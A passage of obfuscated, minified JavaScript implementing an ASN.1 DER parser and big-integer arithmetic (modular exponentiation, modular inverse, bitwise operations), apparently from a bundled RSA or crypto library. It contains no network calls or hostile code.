_0x332279('0x6c');case 0x3:return _0x332279('0x18e');case 0x4:return _0x332279('0x5f');case 0x5:return _0x332279('0x10e');case 0x6:return _0x332279('0xc');case 0x7:return _0x332279('0xc3');case 0x8:return _0x332279('0x28');case 0x9:return'REAL';case 0xa:return _0x332279('0x8c');case 0xb:return _0x332279('0xbf');case 0xc:return _0x332279('0x183');case 0x10:return _0x332279('0x45');case 0x11:return _0x332279('0x1bd');case 0x12:return'NumericString';case 0x13:return'PrintableString';case 0x14:return _0x332279('0xf4');case 0x15:return'VideotexString';case 0x16:return _0x332279('0xce');case 0x17:return _0x332279('0x1af');case 0x18:return _0x332279('0x1c6');case 0x19:return'GraphicString';case 0x1a:return _0x332279('0x74');case 0x1b:return _0x332279('0xf5');case 0x1c:return _0x332279('0xd4');case 0x1e:return'BMPString';}return'Universal_'+this[_0x332279('0x6')][_0x332279('0x1c2')]['toString']();case 0x1:return _0x332279('0xa6')+this[_0x332279('0x6')][_0x332279('0x1c2')][_0x332279('0x156')]();case 0x2:return'['+this[_0x332279('0x6')][_0x332279('0x1c2')][_0x332279('0x156')]()+']';case 0x3:return _0x332279('0xb3')+this['tag']['tagNumber']['toString']();}},_0xb9d20b['prototype'][_0x2e1248('0x14')]=function(_0x5dbbba){var _0x1cd857=_0x2e1248;if(void 0x0===this[_0x1cd857('0x6')])return null;void 0x0===_0x5dbbba&&(_0x5dbbba=0x1/0x0);var _0x61592a=this[_0x1cd857('0x76')](),_0x3e6666=Math['abs'](this['length']);if(!this['tag'][_0x1cd857('0x60')]())return null!==this[_0x1cd857('0xc1')]?'('+this['sub'][_0x1cd857('0xaf')]+_0x1cd857('0x1a9'):this[_0x1cd857('0x176')]['parseOctetString'](_0x61592a,_0x61592a+_0x3e6666,_0x5dbbba);switch(this[_0x1cd857('0x6')]['tagNumber']){case 0x1:return 0x0===this[_0x1cd857('0x176')][_0x1cd857('0x155')](_0x61592a)?_0x1cd857('0x101'):_0x1cd857('0x40');case 0x2:return this[_0x1cd857('0x176')][_0x1cd857('0xe2')](_0x61592a,_0x61592a+_0x3e6666);case 0x3:return this['sub']?'('+this['sub']['length']+'\x20elem)':this[_0x1cd857('0x176')][_0x1cd857('0x4d')](_0x61592a,_0x61592a+_0x3e6666,_0x5dbbba);case 0x4:return this[_0x1cd857('0xc1')]?'('+this['sub'][_0x1cd857('0xaf')]+'\x20elem)':this[_0x1cd857('0x176')][_0x1cd857('0x3f')](_0x61592a,_0x61592a+_0x3e6666,_0x5dbbba);case 0x6:return this[_0x1cd857('0x176')][_0x1cd857('0x126')](_0x61592a,_0x61592a+_0x3e6666,_0x5dbbba);case 0x10:case 0x11:return null!==this['sub']?'('+this['sub']['length']+_0x1cd857('0x1a9'):_0x1cd857('0x191');case 0xc:return _0x2c7d0e(this['stream'][_0x1cd857('0xb2')](_0x61592a,_0x61592a+_0x3e6666),_0x5dbbba);case 0x12:case 0x13:case 0x14:case 0x15:case 0x16:case 0x1a:return _0x2c7d0e(this[_0x1cd857('0x176')]['parseStringISO'](_0x61592a,_0x61592a+_0x3e6666),_0x5dbbba);case 0x1e:return _0x2c7d0e(this[_0x1cd857('0x176')][_0x1cd857('0x1bc')](_0x61592a,_0x61592a+_0x3e6666),_0x5dbbba);case 0x17:case 0x18:return this[_0x1cd857('0x176')][_0x1cd857('0xb7')](_0x61592a,_0x61592a+_0x3e6666,0x17==this[_0x1cd857('0x6')][_0x1cd857('0x1c2')]);}return null;},_0xb9d20b[_0x2e1248('0x54')][_0x2e1248('0x156')]=function(){var _0x4bb374=_0x2e1248;return this[_0x4bb374('0x140')]()+'@'+this[_0x4bb374('0x176')][_0x4bb374('0xba')]+'[header:'+this[_0x4bb374('0x82')]+_0x4bb374('0x67')+this[_0x4bb374('0xaf')]+',sub:'+(null===this['sub']?'null':this[_0x4bb374('0xc1')]['length'])+']';},_0xb9d20b[_0x2e1248('0x54')][_0x2e1248('0xfb')]=function(_0x376aa7){var _0x48995e=_0x2e1248;void 0x0===_0x376aa7&&(_0x376aa7='');var _0x30189b=_0x376aa7+this['typeName']()+'\x20@'+this[_0x48995e('0x176')][_0x48995e('0xba')];if(0x0<=this[_0x48995e('0xaf')]&&(_0x30189b+='+'),_0x30189b+=this[_0x48995e('0xaf')],this[_0x48995e('0x6')][_0x48995e('0xb0')]?_0x30189b+='\x20(constructed)':!this[_0x48995e('0x6')][_0x48995e('0x60')]()||0x3!=this['tag']['tagNumber']&&0x4!=this[_0x48995e('0x6')]['tagNumber']||null===this[_0x48995e('0xc1')]||(_0x30189b+='\x20(encapsulates)'),_0x30189b+='\x0a',null!==this[_0x48995e('0xc1')]){_0x376aa7+='\x20\x20';for(var _0x5072e6=0x0,_0x2a00a1=this[_0x48995e('0xc1')][_0x48995e('0xaf')];_0x5072e6<_0x2a00a1;++_0x5072e6)_0x30189b+=this[_0x48995e('0xc1')][_0x5072e6][_0x48995e('0xfb')](_0x376aa7);}return _0x30189b;},_0xb9d20b[_0x2e1248('0x54')][_0x2e1248('0xfe')]=function(){return this['stream']['pos'];},_0xb9d20b[_0x2e1248('0x54')][_0x2e1248('0x76')]=function(){var _0xc3f7db=_0x2e1248;return this[_0xc3f7db('0x176')][_0xc3f7db('0xba')]+this[_0xc3f7db('0x82')];},_0xb9d20b[_0x2e1248('0x54')]['posEnd']=function(){var _0x513218=_0x2e1248;return this[_0x513218('0x176')][_0x513218('0xba')]+this[_0x513218('0x82')]+Math[_0x513218('0x95')](this['length']);},_0xb9d20b[_0x2e1248('0x54')][_0x2e1248('0x18')]=function(){var _0x393fb1=_0x2e1248;return this[_0x393fb1('0x176')][_0x393fb1('0x7a')](this['posStart'](),this[_0x393fb1('0xa4')](),!0x0);},_0xb9d20b[_0x2e1248('0x1c8')]=function(_0x5a44f7){var _0x1499c0=_0x2e1248,_0x2959da=_0x5a44f7[_0x1499c0('0x155')](),_0x17785b=0x7f&_0x2959da;if(_0x17785b==_0x2959da)return _0x17785b;if(0x6<_0x17785b)throw new Error(_0x1499c0('0x131')+(_0x5a44f7[_0x1499c0('0xba')]-0x1));if(0x0===_0x17785b)return null;for(var _0x4c9c6e=_0x2959da=0x0;_0x4c9c6e<_0x17785b;++_0x4c9c6e)_0x2959da=0x100*_0x2959da+_0x5a44f7[_0x1499c0('0x155')]();return _0x2959da;},_0xb9d20b[_0x2e1248('0x54')][_0x2e1248('0x7d')]=function(){var _0x3df687=_0x2e1248,_0x54c2ae=this[_0x3df687('0x18')](),_0x3218a0=0x2*this[_0x3df687('0x82')],_0x5748f6=0x2*this[_0x3df687('0xaf')];return _0x54c2ae[_0x3df687('0x1f')](_0x3218a0,_0x5748f6);},_0xb9d20b[_0x2e1248('0x9b')]=function(_0x5a7bc8){var _0xa46317=_0x2e1248,_0x49fec4;_0x49fec4=_0x5a7bc8 instanceof _0x92839f?_0x5a7bc8:new _0x92839f(_0x5a7bc8,0x0);var _0x4efad6=new _0x92839f(_0x49fec4),_0x2066a6=new _0x59d388(_0x49fec4),_0x3cd888=_0xb9d20b[_0xa46317('0x1c8')](_0x49fec4),_0x687b31=_0x49fec4['pos'],_0x46d4dc=_0x687b31-_0x4efad6[_0xa46317('0xba')],_0x18404f=null,_0x339977=function(){var _0x61027a=_0xa46317,_0x1d5f77=[];if(null!==_0x3cd888){for(var _0x3ad5b0=_0x687b31+_0x3cd888;_0x49fec4[_0x61027a('0xba')]<_0x3ad5b0;)_0x1d5f77[_0x1d5f77[_0x61027a('0xaf')]]=_0xb9d20b[_0x61027a('0x9b')](_0x49fec4);if(_0x49fec4['pos']!=_0x3ad5b0)throw new Error(_0x61027a('0x133')+_0x687b31);}else try{for(;;){var _0x4a6a7f=_0xb9d20b[_0x61027a('0x9b')](_0x49fec4);if(_0x4a6a7f['tag']['isEOC']())break;_0x1d5f77[_0x1d5f77[_0x61027a('0xaf')]]=_0x4a6a7f;}_0x3cd888=_0x687b31-_0x49fec4['pos'];}catch(_0x2a8a58){throw new Error(_0x61027a('0x1b8')+_0x2a8a58);}return _0x1d5f77;};if(_0x2066a6['tagConstructed'])_0x18404f=_0x339977();else{if(_0x2066a6[_0xa46317('0x60')]()&&(0x3==_0x2066a6[_0xa46317('0x1c2')]||0x4==_0x2066a6[_0xa46317('0x1c2')]))try{if(0x3==_0x2066a6[_0xa46317('0x1c2')]&&0x0!=_0x49fec4['get']())throw new Error('BIT\x20STRINGs\x20with\x20unused\x20bits\x20cannot\x20encapsulate.');_0x18404f=_0x339977();for(var _0x29f12b=0x0;_0x29f12b<_0x18404f[_0xa46317('0xaf')];++_0x29f12b)if(_0x18404f[_0x29f12b][_0xa46317('0x6')][_0xa46317('0x10d')]())throw new Error(_0xa46317('0x31'));}catch(_0x1ae228){_0x18404f=null;}}if(null===_0x18404f){if(null===_0x3cd888)throw new Error(_0xa46317('0x1c4')+_0x687b31);_0x49fec4[_0xa46317('0xba')]=_0x687b31+Math['abs'](_0x3cd888);}return new _0xb9d20b(_0x4efad6,_0x46d4dc,_0x3cd888,_0x2066a6,_0x18404f);},_0xb9d20b;}(),_0x59d388=function(){var _0x1900e9=_0x3ed0fc;function _0x42ba84(_0xac056d){var _0x3367ff=_0xa34a,_0x3cb4ee=_0xac056d[_0x3367ff('0x155')]();if(this[_0x3367ff('0x13a')]=_0x3cb4ee>>0x6,this[_0x3367ff('0xb0')]=0x0!=(0x20&_0x3cb4ee),this[_0x3367ff('0x1c2')]=0x1f&_0x3cb4ee,0x1f==this[_0x3367ff('0x1c2')]){for(var _0x5b1598=new _0x266500();_0x3cb4ee=_0xac056d['get'](),_0x5b1598[_0x3367ff('0x4e')](0x80,0x7f&_0x3cb4ee),0x80&_0x3cb4ee;);this[_0x3367ff('0x1c2')]=_0x5b1598[_0x3367ff('0x127')]();}}return _0x42ba84[_0x1900e9('0x54')][_0x1900e9('0x60')]=function(){var _0xd79555=_0x1900e9;return 0x0===this[_0xd79555('0x13a')];},_0x42ba84['prototype'][_0x1900e9('0x10d')]=function(){var _0x348d8d=_0x1900e9;return 0x0===this[_0x348d8d('0x13a')]&&0x0===this[_0x348d8d('0x1c2')];},_0x42ba84;}(),_0x3f6e89=[0x2,0x3,0x5,0x7,0xb,0xd,0x11,0x13,0x17,0x1d,0x1f,0x25,0x29,0x2b,0x2f,0x35,0x3b,0x3d,0x43,0x47,0x49,0x4f,0x53,0x59,0x61,0x65,0x67,0x6b,0x6d,0x71,0x7f,0x83,0x89,0x8b,0x95,0x97,0x9d,0xa3,0xa7,0xad,0xb3,0xb5,0xbf,0xc1,0xc5,0xc7,0xd3,0xdf,0xe3,0xe5,0xe9,0xef,0xf1,0xfb,0x101,0x107,0x10d,0x10f,0x115,0x119,0x11b,0x125,0x133,0x137,0x139,0x13d,0x14b,0x151,0x15b,0x15d,0x161,0x167,0x16f,0x175,0x17b,0x17f,0x185,0x18d,0x191,0x199,0x1a3,0x1a5,0x1af,0x1b1,0x1b7,0x1bb,0x1c1,0x1c9,0x1cd,0x1cf,0x1d3,0x1df,0x1e7,0x1eb,0x1f3,0x1f7,0x1fd,0x209,0x20b,0x21d,0x223,0x22d,0x233,0x239,0x23b,0x241,0x24b,0x251,0x257,0x259,0x25f,0x265,0x269,0x26b,0x277,0x281,0x283,0x287,0x28d,0x293,0x295,0x2a1,0x2a5,0x2ab,0x2b3,0x2bd,0x2c5,0x2cf,0x2d7,0x2dd,0x2e3,0x2e7,0x2ef,0x2f5,0x2f9,0x301,0x305,0x313,0x31d,0x329,0x32b,0x335,0x337,0x33b,0x33d,0x347,0x355,0x359,0x35b,0x35f,0x36d,0x371,0x373,0x377,0x38b,0x38f,0x397,0x3a1,0x3a9,0x3ad,0x3b3,0x3b9,0x3c7,0x3cb,0x3d1,0x3d7,0x3df,0x3e5],_0x3fd513=(0x1<<0x1a)/_0x3f6e89[_0x3f6e89[_0x3ed0fc('0xaf')]-0x1],_0x2304e4=function(){var _0x8dc408=_0x3ed0fc;function _0x35ad59(_0x2e9e97,_0x1ad6db,_0x4a2857){var _0x552ce8=_0xa34a;null!=_0x2e9e97&&(_0x552ce8('0x185')==typeof _0x2e9e97?this['fromNumber'](_0x2e9e97,_0x1ad6db,_0x4a2857):null==_0x1ad6db&&_0x552ce8('0x2c')!=typeof _0x2e9e97?this[_0x552ce8('0x59')](_0x2e9e97,0x100):this['fromString'](_0x2e9e97,_0x1ad6db));}return _0x35ad59['prototype'][_0x8dc408('0x156')]=function(_0x1d6d98){var _0x5d2f08=_0x8dc408;if(this['s']<0x0)return'-'+this['negate']()[_0x5d2f08('0x156')](_0x1d6d98);var _0x4fcb9a;if(0x10==_0x1d6d98)_0x4fcb9a=0x4;else{if(0x8==_0x1d6d98)_0x4fcb9a=0x3;else{if(0x2==_0x1d6d98)_0x4fcb9a=0x1;else{if(0x20==_0x1d6d98)_0x4fcb9a=0x5;else{if(0x4!=_0x1d6d98)return this[_0x5d2f08('0x78')](_0x1d6d98);_0x4fcb9a=0x2;}}}}var _0x4aa346,_0x3b7f39=(0x1<<_0x4fcb9a)-0x1,_0x474d5c=!0x1,_0x4920bb='',_0x15a236=this['t'],_0x2f9103=this['DB']-_0x15a236*this['DB']%_0x4fcb9a;if(0x0<_0x15a236--)for(_0x2f9103<this['DB']&&0x0<(_0x4aa346=this[_0x15a236]>>_0x2f9103)&&(_0x474d5c=!0x0,_0x4920bb=_0xb4d670(_0x4aa346));0x0<=_0x15a236;)_0x2f9103<_0x4fcb9a?(_0x4aa346=(this[_0x15a236]&(0x1<<_0x2f9103)-0x1)<<_0x4fcb9a-_0x2f9103,_0x4aa346|=this[--_0x15a236]>>(_0x2f9103+=this['DB']-_0x4fcb9a)):(_0x4aa346=this[_0x15a236]>>(_0x2f9103-=_0x4fcb9a)&_0x3b7f39,_0x2f9103<=0x0&&(_0x2f9103+=this['DB'],--_0x15a236)),0x0<_0x4aa346&&(_0x474d5c=!0x0),_0x474d5c&&(_0x4920bb+=_0xb4d670(_0x4aa346));return _0x474d5c?_0x4920bb:'0';},_0x35ad59['prototype']['negate']=function(){var _0xb0d0a8=_0x8dc408,_0x590b55=_0x21c4ee();return _0x35ad59[_0xb0d0a8('0x14b')][_0xb0d0a8('0x192')](this,_0x590b55),_0x590b55;},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x95')]=function(){return this['s']<0x0?this['negate']():this;},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x16d')]=function(_0x2186ec){var _0x3c51ce=this['s']-_0x2186ec['s'];if(0x0!=_0x3c51ce)return _0x3c51ce;var _0x930c08=this['t'];if(0x0!=(_0x3c51ce=_0x930c08-_0x2186ec['t']))return this['s']<0x0?-_0x3c51ce:_0x3c51ce;for(;0x0<=--_0x930c08;)if(0x0!=(_0x3c51ce=this[_0x930c08]-_0x2186ec[_0x930c08]))return _0x3c51ce;return 0x0;},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x9a')]=function(){return this['t']<=0x0?0x0:this['DB']*(this['t']-0x1)+_0x117a07(this[this['t']-0x1]^this['s']&this['DM']);},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x12b')]=function(_0x476bed){var _0x36cc89=_0x8dc408,_0x418a82=_0x21c4ee();return this['abs']()['divRemTo'](_0x476bed,null,_0x418a82),this['s']<0x0&&0x0<_0x418a82[_0x36cc89('0x16d')](_0x35ad59['ZERO'])&&_0x476bed[_0x36cc89('0x192')](_0x418a82,_0x418a82),_0x418a82;},_0x35ad59['prototype'][_0x8dc408('0x6d')]=function(_0x2ae0db,_0x3160e2){var _0x528b19=_0x8dc408,_0x3c87d5;return _0x3c87d5=_0x2ae0db<0x100||_0x3160e2[_0x528b19('0x64')]()?new _0x4b1a3a(_0x3160e2):new _0x4ad8fe(_0x3160e2),this['exp'](_0x2ae0db,_0x3c87d5);},_0x35ad59['prototype'][_0x8dc408('0x1a1')]=function(){var _0x489cd4=_0x21c4ee();return this['copyTo'](_0x489cd4),_0x489cd4;},_0x35ad59[_0x8dc408('0x54')]['intValue']=function(){if(this['s']<0x0){if(0x1==this['t'])return this[0x0]-this['DV'];if(0x0==this['t'])return-0x1;}else{if(0x1==this['t'])return this[0x0];if(0x0==this['t'])return 0x0;}return(this[0x1]&(0x1<<0x20-this['DB'])-0x1)<<this['DB']|this[0x0];},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x1ab')]=function(){return 0x0==this['t']?this['s']:this[0x0]<<0x18>>0x18;},_0x35ad59['prototype']['shortValue']=function(){return 0x0==this['t']?this['s']:this[0x0]<<0x10>>0x10;},_0x35ad59[_0x8dc408('0x54')]['signum']=function(){return this['s']<0x0?-0x1:this['t']<=0x0||0x1==this['t']&&this[0x0]<=0x0?0x0:0x1;},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x27')]=function(){var _0x1e068c=this['t'],_0x44872a=[];_0x44872a[0x0]=this['s'];var _0x47a5ec,_0x567f43=this['DB']-_0x1e068c*this['DB']%0x8,_0x50c2cf=0x0;if(0x0<_0x1e068c--)for(_0x567f43<this['DB']&&(_0x47a5ec=this[_0x1e068c]>>_0x567f43)!=(this['s']&this['DM'])>>_0x567f43&&(_0x44872a[_0x50c2cf++]=_0x47a5ec|this['s']<<this['DB']-_0x567f43);0x0<=_0x1e068c;)_0x567f43<0x8?(_0x47a5ec=(this[_0x1e068c]&(0x1<<_0x567f43)-0x1)<<0x8-_0x567f43,_0x47a5ec|=this[--_0x1e068c]>>(_0x567f43+=this['DB']-0x8)):(_0x47a5ec=this[_0x1e068c]>>(_0x567f43-=0x8)&0xff,_0x567f43<=0x0&&(_0x567f43+=this['DB'],--_0x1e068c)),0x0!=(0x80&_0x47a5ec)&&(_0x47a5ec|=-0x100),0x0==_0x50c2cf&&(0x80&this['s'])!=(0x80&_0x47a5ec)&&++_0x50c2cf,(0x0<_0x50c2cf||_0x47a5ec!=this['s'])&&(_0x44872a[_0x50c2cf++]=_0x47a5ec);return _0x44872a;},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0xd')]=function(_0x10503d){var _0x31746b=_0x8dc408;return 0x0==this[_0x31746b('0x16d')](_0x10503d);},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x174')]=function(_0x11087a){return this['compareTo'](_0x11087a)<0x0?this:_0x11087a;},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0xa3')]=function(_0xa2299f){var _0x33b5b4=_0x8dc408;return 0x0<this[_0x33b5b4('0x16d')](_0xa2299f)?this:_0xa2299f;},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x139')]=function(_0x1d3b8e){var _0x494c04=_0x8dc408,_0x21a847=_0x21c4ee();return this[_0x494c04('0xa')](_0x1d3b8e,_0x1c16fe,_0x21a847),_0x21a847;},_0x35ad59[_0x8dc408('0x54')]['or']=function(_0x4554d6){var _0x1cfb82=_0x8dc408,_0x4b0694=_0x21c4ee();return this[_0x1cfb82('0xa')](_0x4554d6,_0x479797,_0x4b0694),_0x4b0694;},_0x35ad59[_0x8dc408('0x54')]['xor']=function(_0x4249f0){var _0x592caa=_0x21c4ee();return this['bitwiseTo'](_0x4249f0,_0x4eee5a,_0x592caa),_0x592caa;},_0x35ad59['prototype'][_0x8dc408('0x154')]=function(_0x3f3c46){var _0x3a46ca=_0x21c4ee();return this['bitwiseTo'](_0x3f3c46,_0xb14eb6,_0x3a46ca),_0x3a46ca;},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x9d')]=function(){for(var _0x39b7a2=_0x21c4ee(),_0x358f94=0x0;_0x358f94<this['t'];++_0x358f94)_0x39b7a2[_0x358f94]=this['DM']&~this[_0x358f94];return _0x39b7a2['t']=this['t'],_0x39b7a2['s']=~this['s'],_0x39b7a2;},_0x35ad59['prototype']['shiftLeft']=function(_0xef03a9){var _0x37bcc9=_0x8dc408,_0x3b7e04=_0x21c4ee();return _0xef03a9<0x0?this[_0x37bcc9('0x172')](-_0xef03a9,_0x3b7e04):this[_0x37bcc9('0x163')](_0xef03a9,_0x3b7e04),_0x3b7e04;},_0x35ad59['prototype'][_0x8dc408('0x21')]=function(_0x422cda){var _0x4dfbc9=_0x8dc408,_0x2b179c=_0x21c4ee();return _0x422cda<0x0?this[_0x4dfbc9('0x163')](-_0x422cda,_0x2b179c):this[_0x4dfbc9('0x172')](_0x422cda,_0x2b179c),_0x2b179c;},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x12d')]=function(){for(var _0x19efea=0x0;_0x19efea<this['t'];++_0x19efea)if(0x0!=this[_0x19efea])return _0x19efea*this['DB']+_0x267887(this[_0x19efea]);return this['s']<0x0?this['t']*this['DB']:-0x1;},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x1bf')]=function(){for(var _0x1d988f=0x0,_0x450f11=this['s']&this['DM'],_0x2e0d71=0x0;_0x2e0d71<this['t'];++_0x2e0d71)_0x1d988f+=_0x19fd34(this[_0x2e0d71]^_0x450f11);return _0x1d988f;},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x1a2')]=function(_0x596337){var _0x619c7f=_0x8dc408,_0x662f2c=Math[_0x619c7f('0x7c')](_0x596337/this['DB']);return _0x662f2c>=this['t']?0x0!=this['s']:0x0!=(this[_0x662f2c]&0x1<<_0x596337%this['DB']);},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x1cc')]=function(_0x2348bf){var _0x3f196c=_0x8dc408;return this[_0x3f196c('0x97')](_0x2348bf,_0x479797);},_0x35ad59['prototype']['clearBit']=function(_0x3e602e){return this['changeBit'](_0x3e602e,_0xb14eb6);},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x3a')]=function(_0x4f4ec1){var _0x399146=_0x8dc408;return this[_0x399146('0x97')](_0x4f4ec1,_0x4eee5a);},_0x35ad59[_0x8dc408('0x54')]['add']=function(_0x446e6b){var _0x338edb=_0x8dc408,_0x576057=_0x21c4ee();return this[_0x338edb('0x30')](_0x446e6b,_0x576057),_0x576057;},_0x35ad59['prototype'][_0x8dc408('0x44')]=function(_0x276bce){var _0x53cbc4=_0x21c4ee();return this['subTo'](_0x276bce,_0x53cbc4),_0x53cbc4;},_0x35ad59[_0x8dc408('0x54')]['multiply']=function(_0xf12798){var _0x42b6f5=_0x8dc408,_0x502194=_0x21c4ee();return this[_0x42b6f5('0x5')](_0xf12798,_0x502194),_0x502194;},_0x35ad59['prototype'][_0x8dc408('0x1a7')]=function(_0x4dc6c1){var _0x158d21=_0x8dc408,_0x1620a4=_0x21c4ee();return this[_0x158d21('0xc9')](_0x4dc6c1,_0x1620a4,null),_0x1620a4;},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x152')]=function(_0x5ef2c9){var _0x57c0a4=_0x8dc408,_0x4bcf60=_0x21c4ee();return this[_0x57c0a4('0xc9')](_0x5ef2c9,null,_0x4bcf60),_0x4bcf60;},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x124')]=function(_0x563246){var _0x3bee01=_0x8dc408,_0x587324=_0x21c4ee(),_0x315d19=_0x21c4ee();return this[_0x3bee01('0xc9')](_0x563246,_0x587324,_0x315d19),[_0x587324,_0x315d19];},_0x35ad59['prototype']['modPow']=function(_0x24c45d,_0x1d5b41){var _0x5c3911=_0x8dc408,_0x38d08d,_0x42b916,_0x5d58f4=_0x24c45d[_0x5c3911('0x9a')](),_0x56bd68=_0x5a0544(0x1);if(_0x5d58f4<=0x0)return _0x56bd68;_0x38d08d=_0x5d58f4<0x12?0x1:_0x5d58f4<0x30?0x3:_0x5d58f4<0x90?0x4:_0x5d58f4<0x300?0x5:0x6,_0x42b916=_0x5d58f4<0x8?new _0x4b1a3a(_0x1d5b41):_0x1d5b41[_0x5c3911('0x64')]()?new _0x93dc93(_0x1d5b41):new _0x4ad8fe(_0x1d5b41);var _0x4c3a0f=[],_0x28bb1a=0x3,_0x1224f8=_0x38d08d-0x1,_0x5b6639=(0x1<<_0x38d08d)-0x1;if(_0x4c3a0f[0x1]=_0x42b916[_0x5c3911('0x147')](this),0x1<_0x38d08d){var _0x17df52=_0x21c4ee();for(_0x42b916[_0x5c3911('0x55')](_0x4c3a0f[0x1],_0x17df52);_0x28bb1a<=_0x5b6639;)_0x4c3a0f[_0x28bb1a]=_0x21c4ee(),_0x42b916[_0x5c3911('0x41')](_0x17df52,_0x4c3a0f[_0x28bb1a-0x2],_0x4c3a0f[_0x28bb1a]),_0x28bb1a+=0x2;}var _0x4eee62,_0x4f762c,_0x1c2bb4=_0x24c45d['t']-0x1,_0x4d07a3=!0x0,_0x4b39aa=_0x21c4ee();for(_0x5d58f4=_0x117a07(_0x24c45d[_0x1c2bb4])-0x1;0x0<=_0x1c2bb4;){for(_0x1224f8<=_0x5d58f4?_0x4eee62=_0x24c45d[_0x1c2bb4]>>_0x5d58f4-_0x1224f8&_0x5b6639:(_0x4eee62=(_0x24c45d[_0x1c2bb4]&(0x1<<_0x5d58f4+0x1)-0x1)<<_0x1224f8-_0x5d58f4,0x0<_0x1c2bb4&&(_0x4eee62|=_0x24c45d[_0x1c2bb4-0x1]>>this['DB']+_0x5d58f4-_0x1224f8)),_0x28bb1a=_0x38d08d;0x0==(0x1&_0x4eee62);)_0x4eee62>>=0x1,--_0x28bb1a;if((_0x5d58f4-=_0x28bb1a)<0x0&&(_0x5d58f4+=this['DB'],--_0x1c2bb4),_0x4d07a3)_0x4c3a0f[_0x4eee62][_0x5c3911('0x199')](_0x56bd68),_0x4d07a3=!0x1;else{for(;0x1<_0x28bb1a;)_0x42b916[_0x5c3911('0x55')](_0x56bd68,_0x4b39aa),_0x42b916[_0x5c3911('0x55')](_0x4b39aa,_0x56bd68),_0x28bb1a-=0x2;0x0<_0x28bb1a?_0x42b916[_0x5c3911('0x55')](_0x56bd68,_0x4b39aa):(_0x4f762c=_0x56bd68,_0x56bd68=_0x4b39aa,_0x4b39aa=_0x4f762c),_0x42b916[_0x5c3911('0x41')](_0x4b39aa,_0x4c3a0f[_0x4eee62],_0x56bd68);}for(;0x0<=_0x1c2bb4&&0x0==(_0x24c45d[_0x1c2bb4]&0x1<<_0x5d58f4);)_0x42b916[_0x5c3911('0x55')](_0x56bd68,_0x4b39aa),_0x4f762c=_0x56bd68,_0x56bd68=_0x4b39aa,_0x4b39aa=_0x4f762c,--_0x5d58f4<0x0&&(_0x5d58f4=this['DB']-0x1,--_0x1c2bb4);}return _0x42b916[_0x5c3911('0xb1')](_0x56bd68);},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x167')]=function(_0x273c12){var _0x5a6e41=_0x8dc408,_0x4de858=_0x273c12[_0x5a6e41('0x64')]();if(this[_0x5a6e41('0x64')]()&&_0x4de858||0x0==_0x273c12[_0x5a6e41('0xdd')]())return _0x35ad59['ZERO'];for(var _0x11a6e6=_0x273c12['clone'](),_0x182038=this[_0x5a6e41('0x1a1')](),_0x2f4d59=_0x5a0544(0x1),_0x43bc8a=_0x5a0544(0x0),_0x50d376=_0x5a0544(0x0),_0x27c3dd=_0x5a0544(0x1);0x0!=_0x11a6e6[_0x5a6e41('0xdd')]();){for(;_0x11a6e6[_0x5a6e41('0x64')]();)_0x11a6e6[_0x5a6e41('0x172')](0x1,_0x11a6e6),_0x4de858?(_0x2f4d59[_0x5a6e41('0x64')]()&&_0x43bc8a[_0x5a6e41('0x64')]()||(_0x2f4d59[_0x5a6e41('0x30')](this,_0x2f4d59),_0x43bc8a[_0x5a6e41('0x192')](_0x273c12,_0x43bc8a)),_0x2f4d59[_0x5a6e41('0x172')](0x1,_0x2f4d59)):_0x43bc8a[_0x5a6e41('0x64')]()||_0x43bc8a['subTo'](_0x273c12,_0x43bc8a),_0x43bc8a[_0x5a6e41('0x172')](0x1,_0x43bc8a);for(;_0x182038[_0x5a6e41('0x64')]();)_0x182038[_0x5a6e41('0x172')](0x1,_0x182038),_0x4de858?(_0x50d376[_0x5a6e41('0x64')]()&&_0x27c3dd[_0x5a6e41('0x64')]()||(_0x50d376[_0x5a6e41('0x30')](this,_0x50d376),_0x27c3dd['subTo'](_0x273c12,_0x27c3dd)),_0x50d376[_0x5a6e41('0x172')](0x1,_0x50d376)):_0x27c3dd[_0x5a6e41('0x64')]()||_0x27c3dd[_0x5a6e41('0x192')](_0x273c12,_0x27c3dd),_0x27c3dd[_0x5a6e41('0x172')](0x1,_0x27c3dd);0x0<=_0x11a6e6['compareTo'](_0x182038)?(_0x11a6e6['subTo'](_0x182038,_0x11a6e6),_0x4de858&&_0x2f4d59[_0x5a6e41('0x192')](_0x50d376,_0x2f4d59),_0x43bc8a[_0x5a6e41('0x192')](_0x27c3dd,_0x43bc8a)):(_0x182038['subTo'](_0x11a6e6,_0x182038),_0x4de858&&_0x50d376['subTo'](_0x2f4d59,_0x50d376),_0x27c3dd[_0x5a6e41('0x192')](_0x43bc8a,_0x27c3dd));}return 0x0!=_0x182038[_0x5a6e41('0x16d')](_0x35ad59[_0x5a6e41('0x52')])?_0x35ad59['ZERO']:0x0<=_0x27c3dd[_0x5a6e41('0x16d')](_0x273c12)?_0x27c3dd[_0x5a6e41('0x44')](_0x273c12):_0x27c3dd['signum']()<0x0?(_0x27c3dd[_0x5a6e41('0x30')](_0x273c12,_0x27c3dd),_0x27c3dd[_0x5a6e41('0xdd')]()<0x0?_0x27c3dd[_0x5a6e41('0x1')](_0x273c12):_0x27c3dd):_0x27c3dd;},_0x35ad59[_0x8dc408('0x54')][_0x8dc408('0x42')]=function(_0x243da1){var _0x1239d5=_0x8dc408;return this[_0x1239d5('0x1b5')](_0x243da1,new _0x2347a6());},_0x35ad59['prototype']['gcd']=function(_0x245a88){var 